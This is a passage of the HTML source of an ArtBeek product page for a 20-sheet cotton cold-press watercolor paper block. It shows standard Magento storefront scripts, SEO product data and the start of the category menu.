

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artbeek.com/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html
body_size: 25843
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
	var BASE_URL = WEB_URL = 'https://artbeek.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
<meta name="description" content="Shop ArtBeek for ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM. High-quality supplies created with artists in mind. Get fast, free shipping."/>
<meta name="keywords" content="Art Marker Pen OilPastel Paper"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM | ArtBeek</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/css/afterpay-express-checkout.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Lookbook/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css" />
<script  type="text/javascript"  src="https://cdn.artbeek.com/static/version176179356/_cache/merged/ea1dea07c810de669e88e7b49808c4a9.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<meta name="google-site-verification" content="NYbcAGyGkUiqQY4JxyKNQaWFnAYc3fpTer81T3II6FU" /><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM",
    "description": "\u3010Experts Watercolor Block\u3011 Watercolor Paper Blocks are glued on all 4 sides, will stay nice and flat. Then used paper can be removed and the sheets underneath will be clean and ready for use, it also can keep the rest of the paper stay dry and dust-proof.     \u3010ArtBeek Watercolor Block\u3011 ArtBeek 3.9 X 9.8\u201d Block is cold press paper which is not too rough and not too smooth. So it will catch the color well and retaining the transparent quality of watercolour. A light grain makes it easier to achieve certain details.     \u3010Watercolor Paper 100% Cotton\u3011 Each sheet of ArtBeek watercolor paper comes from Italy. It is 100% cotton rag and acid-free,receives applied moisture making it ideal for blending and lifting color.     \u3010Watercolor Block Heavy Weight\u3011 140 LB \/ 300 GSM archival quality paper that is perfect for applying the watercolor,acrylic,gouache,ink painting.     \u3010Satisfaction Guaranteed\u3011 We prides ourselves on the high quality of our products, and customer satisfaction is very important to us, so contact us if you have any issues or are unhappy with the product and we will guarantee a resolution.",
    "sku": "miniblock",
    "url": "https:\/\/artbeek.com\/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html",
    "image": "https:\/\/artbeek.com\/pub\/media\/catalog\/product\/3\/1\/31l2qj8_4zL._AC_.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "USD",
        "price": 13.99,
        "itemOffered": 1000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/artbeek.com\/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html",
        "priceValidUntil": "2026-01-27 09:10:02"
    },
    "gtin8": [
        "2",
        "26",
        "27",
        "86",
        "87"
    ],
    "brand": {
        "@type": "Thing",
        "name": "ArtBeek"
    },
    "review": [
        {
            "@type": "Review",
            "author": "Bonnie C."
        },
        {
            "@type": "Review",
            "author": "Kathryn W."
        },
        {
            "@type": "Review",
            "author": "Noemi B."
        },
        {
            "@type": "Review",
            "author": "Kim B."
        },
        {
            "@type": "Review",
            "author": "Marcelle D."
        },
        {
            "@type": "Review",
            "author": "Krystal G."
        },
        {
            "@type": "Review",
            "author": "Robert E."
        },
        {
            "@type": "Review",
            "author": "Rosalea B."
        },
        {
            "@type": "Review",
            "author": "Chelsea H."
        },
        {
            "@type": "Review",
            "author": "Joyce v."
        },
        {
            "@type": "Review",
            "author": "Robert R."
        },
        {
            "@type": "Review",
            "author": "Lea ."
        },
        {
            "@type": "Review",
            "author": "Patricia J."
        },
        {
            "@type": "Review",
            "author": "Frank N."
        },
        {
            "@type": "Review",
            "author": "Sandra F."
        },
        {
            "@type": "Review",
            "author": "Patricia J."
        },
        {
            "@type": "Review",
            "author": "Ron E."
        },
        {
            "@type": "Review",
            "author": "Sheila B."
        },
        {
            "@type": "Review",
            "author": "Veena B."
        },
        {
            "@type": "Review",
            "author": "Kathryn W."
        },
        {
            "@type": "Review",
            "author": "Noemi B."
        },
        {
            "@type": "Review",
            "author": "Kim B."
        },
        {
            "@type": "Review",
            "author": "Marcelle D."
        },
        {
            "@type": "Review",
            "author": "Robert E."
        },
        {
            "@type": "Review",
            "author": "Rosalea B."
        },
        {
            "@type": "Review",
            "author": "Chelsea H."
        },
        {
            "@type": "Review",
            "author": "Joyce v."
        },
        {
            "@type": "Review",
            "author": "Robert R."
        },
        {
            "@type": "Review",
            "author": "Lea ."
        },
        {
            "@type": "Review",
            "author": "Patricia J."
        },
        {
            "@type": "Review",
            "author": "Frank N."
        },
        {
            "@type": "Review",
            "author": "Bonnie C."
        },
        {
            "@type": "Review",
            "author": "Sandra F."
        },
        {
            "@type": "Review",
            "author": "Patricia J."
        },
        {
            "@type": "Review",
            "author": "Ron E."
        },
        {
            "@type": "Review",
            "author": "Sheila B."
        },
        {
            "@type": "Review",
            "author": "Veena B."
        },
        {
            "@type": "Review",
            "author": "Krystal G."
        }
    ],
    "aggregateRating": {
        "@type": "AggregateRating",
        "bestRating": 100,
        "worstRating": 0,
        "ratingValue": "100",
        "reviewCount": "38"
    }
}</script>        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-NP9SGJ3",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"3085","sku":"miniblock","parent_sku":"miniblock","product_type":"simple","name":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","price":13.99,"attribute_set_id":"4","path":"ArtBeek Watercolor Paper Block,3.9\" x 9.8\" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM","category":"Products","image_url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/3\/1\/31l2qj8_4zL._AC_.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>


<meta property="og:type" content="og:product" />
<meta property="og:title" content="ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM" />
<meta property="og:image" content="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31l2qj8_4zL._AC_.jpg" />
<meta property="og:description" content="&lt;ul class=&quot;a-unordered-list a-vertical a-spacing-mini&quot;&gt; &lt;li class=&quot;a-spacing-mini&quot;&gt; &lt;span class=&quot;a-list-item&quot;&gt; 【Experts Watercolor Block】 Watercolor Paper Blocks are glued on all 4 sides, will stay nice and flat. Then used paper can be removed and the sheets underneath will be clean and ready for use, it also can keep the rest of the paper stay dry and dust-proof. &lt;/span&gt; &lt;/li&gt; &lt;li class=&quot;a-spacing-mini&quot;&gt; &lt;span class=&quot;a-list-item&quot;&gt; 【ArtBeek Watercolor Block】 ArtBeek 3.9 X 9.8” Block is cold press paper which is not too rough and not too smooth. So it will catch the color well and retaining the transparent quality of watercolour. A light grain makes it easier to achieve certain details. &lt;/span&gt; &lt;/li&gt; &lt;li class=&quot;a-spacing-mini&quot;&gt; &lt;span class=&quot;a-list-item&quot;&gt; 【Watercolor Paper 100% Cotton】 Each sheet of ArtBeek watercolor paper comes from Italy. It is 100% cotton rag and acid-free,receives applied moisture making it ideal for blending and lifting color. &lt;/span&gt; &lt;/li&gt; &lt;li class=&quot;a-spacing-mini&quot;&gt; &lt;span class=&quot;a-list-item&quot;&gt; 【Watercolor Block Heavy Weight】 140 LB / 300 GSM archival quality paper that is perfect for applying the watercolor,acrylic,gouache,ink painting. &lt;/span&gt; &lt;/li&gt; &lt;li class=&quot;a-spacing-mini&quot;&gt; &lt;span class=&quot;a-list-item&quot;&gt; 【Satisfaction Guaranteed】 We prides ourselves on the high quality of our products, and customer satisfaction is very important to us, so contact us if you have any issues or are unhappy with the product and we will guarantee a resolution. &lt;/span&gt; &lt;/li&gt; &lt;/ul&gt;" />
<meta property="og:url" content="https://artbeek.com/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html" />
    <meta property="product:price:amount" content="13.99"/>
<meta property="product:price:currency"
      content="USD"/>

		
        		
		<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/media/mgs/css/1/custom_config.css" /> 
		
				
    </head>
    <body data-ratio="ratio-1" data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/images/loader-2.gif"}}' class="use-header1 ratio-1 lazy-load-img dropdown-cart-type catalog-product-view product-artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm page-layout-1column wide">

				
					
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NP9SGJ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->





<script>
    window.guestWishlist = {
        addUrl:'https://artbeek.com/guestwishlist/index/add/',
        isActive: false,
        currentUrl: 'https://artbeek.com/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html'// use for add to cart form wishlist sidebar
    };
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".artbeek.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://artbeek.com/';
</script>
<main class="page-wrapper"><header class="header header1">

	<div class="mobile-navigation">
	    <ul class="nav nav-tabs mobile-navigation--tabs">
	        <li class="nav-item item-megameu"><a class="nav-link active" data-toggle="tab" href="#mobile_navigation_menu">Menu</a></li>
	        <li class="nav-item item-my-account"><a class="nav-link" data-toggle="tab" href="#mobile_navigation_account">Account</a></li>
	        	    </ul>
	    <div class="tab-content">
	        <div id="mobile_navigation_menu" class="tab-pane fade show active"></div>
	        <div id="mobile_navigation_account" class="tab-pane fade"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idnDh5A80K" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idkrIKazjo" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/"        >Sign In</a>
</li>
</ul></div>
	        	    </div>
	</div>
    	    <div class="top-header-content">
		<div class="top-header-left">
									<div class="custom-text"><div class="_2Bf_YoZCrw">
Free & Fast Shipping
</div></div>
		</div>
		<div class="top-header-right clear-after">
			<div class="my-account-link">
				<div class="actions toggle-toplinks">
					<a class="toogle-action" href="javascript:void(0);">My Account</a>
				</div>
				<div class="toplinks-content transition-all-300"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idnDh5A80K" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idkrIKazjo" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/"        >Sign In</a>
</li>
</ul></div>
			</div>
						<ul class="header-socials"> <li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li> <li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li> <li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li><li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li><li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li></ul>		</div>
    </div>
    <div class="middle-header-content">
        <div class="container-fluid">
            <div class="middle-header-wrapper">
                
<a class="logo align-items-center" href="https://artbeek.com/" title="ArtBeek">
		<img class="" src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            alt=""
            width="136"            height="38"            data-src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            data-width="136"            data-height="38"        />
		<!--Sticky Logo -->
						
</a>
				<div class="nav-megamenu mgs-menu">
					

	<nav class="navigation" role="navigation">
        <ul id="mainMenu" class="nav nav-main nav-main-menu">
																						<li class="  category-menu level0 mmegamenu-3 dropdown">
							<a href="https://artbeek.com/drawing-illustration.html" class="level0 dropdown-toggle"><span data-hover="Drawing">Drawing</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 mmegamenu-9 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/markers.html" onclick="toggleMenu(this)">
Markers
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-9-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-10">
<a href="https://artbeek.com/drawing-illustration/markers/alcohol-based-markers.html">
Alcohol Markers
</a>
</li><li class="level2 mmegamenu-56">
<a href="https://artbeek.com/drawing-illustration/markers/water-markers.html">
Water Markers
</a>
</li><li class="level2 mmegamenu-11">
<a href="https://artbeek.com/drawing-illustration/markers/chalk-markers.html">
Chalk Markers
</a>
</li><li class="level2 mmegamenu-54">
<a href="https://artbeek.com/drawing-illustration/markers/acrylic-markers.html">
Acrylic Markers
</a>
</li><li class="level2 mmegamenu-58">
<a href="https://artbeek.com/drawing-illustration/markers/dry-erase-markers.html">
Dry Erase Markers
</a>
</li><li class="level2 mmegamenu-59">
<a href="https://artbeek.com/drawing-illustration/markers/highlighters.html">
Highlighters
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-14 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/brushes-tools.html" onclick="toggleMenu(this)">
Brushes & Tools
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-14-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-14-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-15">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/paint-brushes.html">
Paint Brushes
</a>
</li><li class="level2 mmegamenu-39">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/brush-cleaners.html">
Brush Cleaners
</a>
</li><li class="level2 mmegamenu-40">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/palettes-knives.html">
Palettes & Knives
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-29">
<a href="https://artbeek.com/drawing-illustration/drawing-pencils.html">
Drawing Pencils
</a>
</li><li class="level1 mmegamenu-30">
<a href="https://artbeek.com/drawing-illustration/pens.html">
Pens
</a>
</li><li class="level1 mmegamenu-31">
<a href="https://artbeek.com/drawing-illustration/pastels.html">
Pastels
</a>
</li><li class="level1 mmegamenu-51">
<a href="https://artbeek.com/drawing-illustration/chalk.html">
Chalk
</a>
</li><li class="level1 mmegamenu-52">
<a href="https://artbeek.com/drawing-illustration/crayons.html">
Crayons
</a>
</li><li class="level1 mmegamenu-53">
<a href="https://artbeek.com/drawing-illustration/erasers.html">
Erasers
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-18 dropdown">
							<a href="https://artbeek.com/paint-mediums.html" class="level0 dropdown-toggle"><span data-hover="Paint">Paint</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 mmegamenu-34">
<a href="https://artbeek.com/paint-mediums/acrylic-paint.html">
Acrylic Paint
</a>
</li><li class="level1 mmegamenu-35">
<a href="https://artbeek.com/paint-mediums/oil-paint.html">
Oil Paint
</a>
</li><li class="level1 mmegamenu-36">
<a href="https://artbeek.com/paint-mediums/watercolor-paint.html">
Watercolor Paint
</a>
</li><li class="level1 mmegamenu-37">
<a href="https://artbeek.com/paint-mediums/gouache.html">
Gouache
</a>
</li><li class="level1 mmegamenu-38">
<a href="https://artbeek.com/paint-mediums/tempera-paint.html">
Tempera Paint
</a>
</li><li class="level1 mmegamenu-60">
<a href="https://artbeek.com/paint-mediums/paint-by-numbers.html">
Paint By Numbers
</a>
</li><li class="level1 mmegamenu-61">
<a href="https://artbeek.com/paint-mediums/fabric-paint.html">
Fabric Paint
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-12 dropdown">
							<a href="https://artbeek.com/canvas-surfaces.html" class="level0 dropdown-toggle"><span data-hover="Canvas">Canvas</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 mmegamenu-13">
<a href="https://artbeek.com/canvas-surfaces/canvas-panels.html">
Canvas Panels
</a>
</li><li class="level1 mmegamenu-32">
<a href="https://artbeek.com/canvas-surfaces/canvas-rolls.html">
Canvas Rolls
